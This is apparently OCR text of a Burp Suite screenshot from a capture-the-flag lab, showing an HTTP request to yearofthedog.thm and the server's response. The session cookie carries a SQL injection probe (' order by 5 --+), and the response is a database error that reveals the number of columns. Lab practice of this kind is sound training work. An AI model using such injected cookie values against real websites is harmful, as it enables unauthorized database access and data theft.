 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: yearofthedog.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://yearofthedog.thm/
9 Cookie: id=44eedac10b846a07c990195802cb2497' order by
5 --+
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Sep 2024 13:16:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: Unknown column '5' in 'order clause'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5
Inspector
Notes
Done
210 bytes | 385 millis
Event log (3) All issues
Memory: 119.8MB